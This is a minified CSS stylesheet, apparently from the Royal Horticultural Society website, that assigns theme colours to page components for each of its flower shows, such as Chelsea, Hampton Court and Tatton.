.show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-cardiff .show-news--theme .show-news__expand{color:#A86C25;border-color:#A86C25;background:#FFF2D3}.t-chatsworth .show-news--theme .show-news__expand{color:#7d0a52;border-color:#7d0a52;background:#EEDFED}.t-malvern-spring .show-news--theme .show-news__expand{color:#4570b4;border-color:#4570b4;background:#ddf2f9}.t-malvern-autumn .show-news--theme .show-news__expand{color:#0d668a;border-color:#0d668a;background:#ddf2f9}.t-gardeners-world .show-news--theme .show-news__expand{color:#ff5a00;border-color:#ff5a00;background:#ffdecc}.t-london .show-news--theme .show-news__expand{color:#005747;border-color:#005747;background:#DCEFE2}.t-urban .show-news--theme .show-news__expand{color:#e55a13;border-color:#e55a13;background:#e55a13}.t-wentworth .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-chelsea .show-news--theme:hover .show-news__expand{color:#623a7d}.t-hampton .show-news--theme:hover .show-news__expand{color:#9e1f4b}.t-tatton .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-cardiff .show-news--theme:hover .show-news__expand{color:#A86C25}.t-chatsworth .show-news--theme:hover .show-news__expand{color:#7d0a52}.t-malvern-spring .show-news--theme:hover .show-news__expand{color:#4570b4}.t-malvern-autumn .show-news--theme:hover .show-news__expand{color:#0d668a}.t-gardeners-world .show-news--theme:hover .show-news__expand{color:#ff5a00}.t-london .show-news--theme:hover .show-news__expand{color:#005747}.t-urban .show-news--theme:hover .show-news__expand{color:#e55a13}.t-wentworth .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-chelsea .show-news:hover .show-news__more .show-news__expand{color:#623a7d;background-color:#EBEBF5}.t-hampton .show-news:hover .show-news__more .show-news__expand{color:#9e1f4b;background-color:#FCEAF2}.t-tatton .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-cardiff .show-news:hover .show-news__more .show-news__expand{color:#A86C25;background-color:#FFF2D3}.t-chatsworth .show-news:hover .show-news__more .show-news__expand{color:#7d0a52;background-color:#EEDFED}.t-malvern-spring .show-news:hover .show-news__more .show-news__expand{color:#4570b4;background-color:#ddf2f9}.t-malvern-autumn .show-news:hover .show-news__more .show-news__expand{color:#0d668a;background-color:#ddf2f9}.t-gardeners-world .show-news:hover .show-news__more .show-news__expand{color:#ff5a00;background-color:#ffdecc}.t-london .show-news:hover .show-news__more .show-news__expand{color:#005747;background-color:#DCEFE2}.t-urban .show-news:hover .show-news__more .show-news__expand{color:#e55a13;background-color:#e55a13}.t-wentworth .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-chelsea .show-news--theme .show-news__meta-item{color:#fff;background-color:#623a7d}.t-hampton .show-news--theme .show-news__meta-item{color:#fff;background-color:#9e1f4b}.t-tatton .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-cardiff .show-news--theme .show-news__meta-item{color:#fff;background-color:#A86C25}.t-chatsworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#7d0a52}.t-malvern-spring .show-news--theme .show-news__meta-item{color:#fff;background-color:#4570b4}.t-malvern-autumn .show-news--theme .show-news__meta-item{color:#fff;background-color:#0d668a}.t-gardeners-world .show-news--theme .show-news__meta-item{color:#fff;background-color:#ff5a00}.t-london .show-news--theme .show-news__meta-item{color:#fff;background-color:#005747}.t-urban .show-news--theme .show-news__meta-item{color:#fff;background-color:#e55a13}.t-wentworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-chelsea .video-timeline--theme .video-timeline__summary-duration{border-top-color:#623a7d;border-bottom-color:#623a7d}.t-hampton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#9e1f4b;border-bottom-color:#9e1f4b}.t-tatton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-cardiff .video-timeline--theme .video-timeline__summary-duration{border-top-color:#A86C25;border-bottom-color:#A86C25}.t-chatsworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#7d0a52;border-bottom-color:#7d0a52}.t-malvern-spring .video-timeline--theme .video-timeline__summary-duration{border-top-color:#4570b4;border-bottom-color:#4570b4}.t-malvern-autumn .video-timeline--theme .video-timeline__summary-duration{border-top-color:#0d668a;border-bottom-color:#0d668a}.t-gardeners-world .video-timeline--theme .video-timeline__summary-duration{border-top-color:#ff5a00;border-bottom-color:#ff5a00}.t-london .video-timeline--theme .video-timeline__summary-duration{border-top-color:#005747;border-bottom-color:#005747}.t-urban .video-timeline--theme .video-timeline__summary-duration{border-top-color:#e55a13;border-bottom-color:#e55a13}.t-wentworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-chelsea .c-box-show-highlights a:not(.button){color:#623a7d}.t-hampton .c-box-show-highlights a:not(.button){color:#9e1f4b}.t-tatton .c-box-show-highlights a:not(.button){color:#3b6b58}.t-cardiff .c-box-show-highlights a:not(.button){color:#A86C25}.t-chatsworth .c-box-show-highlights a:not(.button){color:#7d0a52}.t-malvern-spring .c-box-show-highlights a:not(.button){color:#4570b4}.t-malvern-autumn .c-box-show-highlights a:not(.button){color:#0d668a}.t-gardeners-world .c-box-show-highlights a:not(.button){color:#ff5a00}.t-london .c-box-show-highlights a:not(.button){color:#005747}.t-urban .c-box-show-highlights a:not(.button){color:#e55a13}.t-wentworth .c-box-show-highlights a:not(.button){color:#3b6b58}.t-chelsea .c-box-show-highlights h3{color:#623a7d}.t-hampton .c-box-show-highlights h3{color:#9e1f4b}.t-tatton .c-box-show-highlights h3{color:#3b6b58}.t-cardiff .c-box-show-highlights h3{color:#A86C25}.t-chatsworth .c-box-show-highlights h3{color:#7d0a52}.t-malvern-spring .c-box-show-highlights h3{color:#4570b4}.t-malvern-autumn .c-box-show-highlights h3{color:#0d668a}.t-gardeners-world .c-box-show-highlights h3{color:#ff5a00}.t-london .c-box-show-highlights h3{color:#005747}.t-urban .c-box-show-highlights h3{color:#e55a13}.t-wentworth .c-box-show-highlights h3{color:#3b6b58}.t-chelsea .c-card-show-talk--theme{border-top:3px solid #623a7d}.t-chelsea .c-card-show-talk--theme .c-card-show-talk__venue{color:#623a7d}.t-hampton .c-card-show-talk--theme{border-top:3px solid #9e1f4b}.t-hampton .c-card-show-talk--theme .c-card-show-talk__venue{color:#9e1f4b}.t-tatton .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-tatton .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .c-card-show-talk--theme{border-top:3px solid #A86C25}.t-cardiff .c-card-show-talk--theme .c-card-show-talk__venue{color:#A86C25}.t-chatsworth .c-card-show-talk--theme{border-top:3px solid #7d0a52}.t-chatsworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#7d0a52}.t-malvern-spring .c-card-show-talk--theme{border-top:3px solid #4570b4}.t-malvern-spring .c-card-show-talk--theme .c-card-show-talk__venue{color:#4570b4}.t-malvern-autumn .c-card-show-talk--theme{border-top:3px solid #0d668a}.t-malvern-autumn .c-card-show-talk--theme .c-card-show-talk__venue{color:#0d668a}.t-gardeners-world .c-card-show-talk--theme{border-top:3px solid #ff5a00}.t-gardeners-world .c-card-show-talk--theme .c-card-show-talk__venue{color:#ff5a00}.t-london .c-card-show-talk--theme{border-top:3px solid #005747}.t-london .c-card-show-talk--theme .c-card-show-talk__venue{color:#005747}.t-urban .c-card-show-talk--theme{border-top:3px solid #e55a13}.t-urban .c-card-show-talk--theme .c-card-show-talk__venue{color:#e55a13}.t-wentworth .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-wentworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#623a7d}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#9665b8}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#9e1f4b}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db487b}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#A86C25}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#da9f59}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#7d0a52}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db1290}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#4570b4}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#8ca8d3}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#0d668a}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#16abe7}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#ff5a00}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#ff9c66}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#005747}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#00bd9a}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#e55a13}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#f3996b}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-chelsea .c-dark-box-shows-talks-landing h3,.t-chelsea .c-dark-box-shows-talks-landing h3 a{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing h3,.t-hampton .c-dark-box-shows-talks-landing h3 a{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing h3,.t-tatton .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing h3,.t-cardiff .c-dark-box-shows-talks-landing h3 a{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing h3,.t-chatsworth .c-dark-box-shows-talks-landing h3 a{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing h3,.t-malvern-spring .c-dark-box-shows-talks-landing h3 a{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing h3,.t-malvern-autumn .c-dark-box-shows-talks-landing h3 a{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing h3,.t-gardeners-world .c-dark-box-shows-talks-landing h3 a{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing h3,.t-london .c-dark-box-shows-talks-landing h3 a{color:#005747}.t-urban .c-dark-box-shows-talks-landing h3,.t-urban .c-dark-box-shows-talks-landing h3 a{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing h3,.t-wentworth .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-chelsea .c-dark-box-shows-talks-landing p.sponsor{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing p.sponsor{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing p.sponsor{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing p.sponsor{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing p.sponsor{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing p.sponsor{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing p.sponsor{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing p.sponsor{color:#005747}.t-urban .c-dark-box-shows-talks-landing p.sponsor{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-chelsea .c-card-show-garden__caption{color:#fff;background-color:#623a7d}.t-hampton .c-card-show-garden__caption{color:#fff;background-color:#9e1f4b}.t-tatton .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-cardiff .c-card-show-garden__caption{color:#fff;background-color:#A86C25}.t-chatsworth .c-card-show-garden__caption{color:#fff;background-color:#7d0a52}.t-malvern-spring .c-card-show-garden__caption{color:#fff;background-color:#4570b4}.t-malvern-autumn .c-card-show-garden__caption{color:#fff;background-color:#0d668a}.t-gardeners-world .c-card-show-garden__caption{color:#fff;background-color:#ff5a00}.t-london .c-card-show-garden__caption{color:#fff;background-color:#005747}.t-urban .c-card-show-garden__caption{color:#fff;background-color:#e55a13}.t-wentworth .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-chelsea .c-show-tile a{color:#623a7d}.t-hampton .c-show-tile a{color:#9e1f4b}.t-tatton .c-show-tile a{color:#3b6b58}.t-cardiff .c-show-tile a{color:#A86C25}.t-chatsworth .c-show-tile a{color:#7d0a52}.t-malvern-spring .c-show-tile a{color:#4570b4}.t-malvern-autumn .c-show-tile a{color:#0d668a}.t-gardeners-world .c-show-tile a{color:#ff5a00}.t-london .c-show-tile a{color:#005747}.t-urban .c-show-tile a{color:#e55a13}.t-wentworth .c-show-tile a{color:#3b6b58}@media (min-width:30em){.t-chelsea .c-show-tile:hover{background:#623a7d}.t-hampton .c-show-tile:hover{background:#9e1f4b}.t-tatton .c-show-tile:hover{background:#3b6b58}.t-cardiff .c-show-tile:hover{background:#A86C25}.t-chatsworth .c-show-tile:hover{background:#7d0a52}.t-malvern-spring .c-show-tile:hover{background:#4570b4}.t-malvern-autumn .c-show-tile:hover{background:#0d668a}.t-gardeners-world .c-show-tile:hover{background:#ff5a00}.t-london .c-show-tile:hover{background:#005747}.t-urban .c-show-tile:hover{background:#e55a13}.t-wentworth .c-show-tile:hover{background:#3b6b58}}.t-chelsea .c-show-tile--theme,.t-chelsea .c-show-tile--theme-alt{background-color:#623a7d;border-color:#623a7d}.t-hampton .c-show-tile--theme,.t-hampton .c-show-tile--theme-alt{background-color:#9e1f4b;border-color:#9e1f4b}.t-tatton .c-show-tile--theme,.t-tatton .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}.t-cardiff .c-show-tile--theme,.t-cardiff .c-show-tile--theme-alt{background-color:#A86C25;border-color:#A86C25}.t-chatsworth .c-show-tile--theme,.t-chatsworth .c-show-tile--theme-alt{background-color:#7d0a52;border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme,.t-malvern-spring .c-show-tile--theme-alt{background-color:#4570b4;border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme,.t-malvern-autumn .c-show-tile--theme-alt{background-color:#0d668a;border-color:#0d668a}.t-gardeners-world .c-show-tile--theme,.t-gardeners-world .c-show-tile--theme-alt{background-color:#ff5a00;border-color:#ff5a00}.t-london .c-show-tile--theme,.t-london .c-show-tile--theme-alt{background-color:#005747;border-color:#005747}.t-urban .c-show-tile--theme,.t-urban .c-show-tile--theme-alt{background-color:#e55a13;border-color:#e55a13}.t-wentworth .c-show-tile--theme,.t-wentworth .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}@media (min-width:30em){.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme:hover,.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme:hover,.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme:hover{background-color:#fff}.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme-alt:hover .fa,.t-chelsea .c-show-tile--theme-alt:hover a,.t-chelsea .c-show-tile--theme-alt:hover p,.t-chelsea .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme:hover .fa,.t-chelsea .c-show-tile--theme:hover a,.t-chelsea .c-show-tile--theme:hover p{color:#623a7d}.t-chelsea .c-show-tile--theme-alt:hover hr,.t-chelsea .c-show-tile--theme:hover hr{border-color:#623a7d}.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme-alt:hover .fa,.t-hampton .c-show-tile--theme-alt:hover a,.t-hampton .c-show-tile--theme-alt:hover p,.t-hampton .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme:hover .fa,.t-hampton .c-show-tile--theme:hover a,.t-hampton .c-show-tile--theme:hover p{color:#9e1f4b}.t-hampton .c-show-tile--theme-alt:hover hr,.t-hampton .c-show-tile--theme:hover hr{border-color:#9e1f4b}.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme-alt:hover .fa,.t-tatton .c-show-tile--theme-alt:hover a,.t-tatton .c-show-tile--theme-alt:hover p,.t-tatton .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme:hover .fa,.t-tatton .c-show-tile--theme:hover a,.t-tatton .c-show-tile--theme:hover p{color:#3b6b58}.t-tatton .c-show-tile--theme-alt:hover hr,.t-tatton .c-show-tile--theme:hover hr{border-color:#3b6b58}.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme-alt:hover .fa,.t-cardiff .c-show-tile--theme-alt:hover a,.t-cardiff .c-show-tile--theme-alt:hover p,.t-cardiff .c-show-tile--theme:hover,.t-cardiff .c-show-tile--theme:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme:hover .fa,.t-cardiff .c-show-tile--theme:hover a,.t-cardiff .c-show-tile--theme:hover p{color:#A86C25}.t-cardiff .c-show-tile--theme-alt:hover hr,.t-cardiff .c-show-tile--theme:hover hr{border-color:#A86C25}.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme-alt:hover .fa,.t-chatsworth .c-show-tile--theme-alt:hover a,.t-chatsworth .c-show-tile--theme-alt:hover p,.t-chatsworth .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme:hover .fa,.t-chatsworth .c-show-tile--theme:hover a,.t-chatsworth .c-show-tile--theme:hover p{color:#7d0a52}.t-chatsworth .c-show-tile--theme-alt:hover hr,.t-chatsworth .c-show-tile--theme:hover hr{border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme-alt:hover .fa,.t-malvern-spring .c-show-tile--theme-alt:hover a,.t-malvern-spring .c-show-tile--theme-alt:hover p,.t-malvern-spring .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme:hover .fa,.t-malvern-spring .c-show-tile--theme:hover a,.t-malvern-spring .c-show-tile--theme:hover p{color:#4570b4}.t-malvern-spring .c-show-tile--theme-alt:hover hr,.t-malvern-spring .c-show-tile--theme:hover hr{border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme-alt:hover .fa,.t-malvern-autumn .c-show-tile--theme-alt:hover a,.t-malvern-autumn .c-show-tile--theme-alt:hover p,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme:hover .fa,.t-malvern-autumn .c-show-tile--theme:hover a,.t-malvern-autumn .c-show-tile--theme:hover p{color:#0d668a}.t-malvern-autumn .c-show-tile--theme-alt:hover hr,.t-malvern-autumn .c-show-tile--theme:hover hr{border-color:#0d668a}.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme-alt:hover .fa,.t-gardeners-world .c-show-tile--theme-alt:hover a,.t-gardeners-world .c-show-tile--theme-alt:hover p,.t-gardeners-world .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme:hover .fa,.t-gardeners-world .c-show-tile--theme:hover a,.t-gardeners-world .c-show-tile--theme:hover p{color:#ff5a00}.t-gardeners-world .c-show-tile--theme-alt:hover hr,.t-gardeners-world .c-show-tile--theme:hover hr{border-color:#ff5a00}.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-london .c-show-tile--theme-alt:hover .fa,.t-london .c-show-tile--theme-alt:hover a,.t-london .c-show-tile--theme-alt:hover p,.t-london .c-show-tile--theme:hover,.t-london .c-show-tile--theme:hover .c-show-tile__heading,.t-london .c-show-tile--theme:hover .fa,.t-london .c-show-tile--theme:hover a,.t-london .c-show-tile--theme:hover p{color:#005747}.t-london .c-show-tile--theme-alt:hover hr,.t-london .c-show-tile--theme:hover hr{border-color:#005747}.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-urban .c-show-tile--theme-alt:hover .fa,.t-urban .c-show-tile--theme-alt:hover a,.t-urban .c-show-tile--theme-alt:hover p,.t-urban .c-show-tile--theme:hover,.t-urban .c-show-tile--theme:hover .c-show-tile__heading,.t-urban .c-show-tile--theme:hover .fa,.t-urban .c-show-tile--theme:hover a,.t-urban .c-show-tile--theme:hover p{color:#e55a13}.t-urban .c-show-tile--theme-alt:hover hr,.t-urban .c-show-tile--theme:hover hr{border-color:#e55a13}.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme-alt:hover .fa,.t-wentworth .c-show-tile--theme-alt:hover a,.t-wentworth .c-show-tile--theme-alt:hover p,.t-wentworth .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme:hover .fa,.t-wentworth .c-show-tile--theme:hover a,.t-wentworth .c-show-tile--theme:hover p{color:#3b6b58}.t-wentworth .c-show-tile--theme-alt:hover hr,.t-wentworth .c-show-tile--theme:hover hr{border-color:#3b6b58}}.c-boxed--theme .c-boxed__heading,.c-boxed--theme .c-boxed__heading-icon,.c-boxed--theme .c-boxed__heading>h1,.c-boxed--theme .c-boxed__heading>h2,.c-boxed--theme .c-boxed__heading>h3,.c-boxed--theme .c-boxed__heading>h4,.c-boxed--theme .c-boxed__heading>h5,.c-boxed--theme .c-boxed__heading>h6{color:#fff}.t-chelsea .c-show-tile--sponsor:hover{background-color:#fff;border-color:#623a7d}.t-hampton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#9e1f4b}.t-tatton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-cardiff .c-show-tile--sponsor:hover{background-color:#fff;border-color:#A86C25}.t-chatsworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#7d0a52}.t-malvern-spring .c-show-tile--sponsor:hover{background-color:#fff;border-color:#4570b4}.t-malvern-autumn .c-show-tile--sponsor:hover{background-color:#fff;border-color:#0d668a}.t-gardeners-world .c-show-tile--sponsor:hover{background-color:#fff;border-color:#ff5a00}.t-london .c-show-tile--sponsor:hover{background-color:#fff;border-color:#005747}.t-urban .c-show-tile--sponsor:hover{background-color:#fff;border-color:#e55a13}.t-wentworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-chelsea .c-banner--theme{background-color:#EBEBF5}.t-hampton .c-banner--theme{background-color:#FCEAF2}.t-tatton .c-banner--theme{background-color:#def2ef}.t-cardiff .c-banner--theme{background-color:#FFF2D3}.t-chatsworth .c-banner--theme{background-color:#EEDFED}.t-malvern-autumn .c-banner--theme,.t-malvern-spring .c-banner--theme{background-color:#ddf2f9}.t-gardeners-world .c-banner--theme{background-color:#ffdecc}.t-london .c-banner--theme{background-color:#DCEFE2}.t-urban .c-banner--theme{background-color:#e55a13}.t-wentworth .c-banner--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme{background-color:#EBEBF5}.t-hampton .c-boxed--theme{background-color:#FCEAF2}.t-tatton .c-boxed--theme{background-color:#def2ef}.t-cardiff .c-boxed--theme{background-color:#FFF2D3}.t-chatsworth .c-boxed--theme{background-color:#EEDFED}.t-malvern-autumn .c-boxed--theme,.t-malvern-spring .c-boxed--theme{background-color:#ddf2f9}.t-gardeners-world .c-boxed--theme{background-color:#ffdecc}.t-london .c-boxed--theme{background-color:#DCEFE2}.t-urban .c-boxed--theme{background-color:#e55a13}.t-wentworth .c-boxed--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme .c-boxed__heading{background-color:#623a7d}.t-hampton .c-boxed--theme .c-boxed__heading{background-color:#9e1f4b}.t-tatton .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-cardiff .c-boxed--theme .c-boxed__heading{background-color:#A86C25}.t-chatsworth .c-boxed--theme .c-boxed__heading{background-color:#7d0a52}.t-malvern-spring .c-boxed--theme .c-boxed__heading{background-color:#4570b4}.t-malvern-autumn .c-boxed--theme .c-boxed__heading{background-color:#0d668a}.t-gardeners-world .c-boxed--theme .c-boxed__heading{background-color:#ff5a00}.t-london .c-boxed--theme .c-boxed__heading{background-color:#005747}.t-urban .c-boxed--theme .c-boxed__heading{background-color:#e55a13}.t-wentworth .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-chelsea .c-legend--theme{border-color:#623a7d}.t-hampton .c-legend--theme{border-color:#9e1f4b}.t-tatton .c-legend--theme{border-color:#3b6b58}.t-cardiff .c-legend--theme{border-color:#A86C25}.t-chatsworth .c-legend--theme{border-color:#7d0a52}.t-malvern-spring .c-legend--theme{border-color:#4570b4}.t-malvern-autumn .c-legend--theme{border-color:#0d668a}.t-gardeners-world .c-legend--theme{border-color:#ff5a00}.t-london .c-legend--theme{border-color:#005747}.t-urban .c-legend--theme{border-color:#e55a13}.t-wentworth .c-legend--theme{border-color:#3b6b58}

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/CMSPages/GetResource.ashx?stylesheetname=ShowsLanding
body_size: 4757
content:
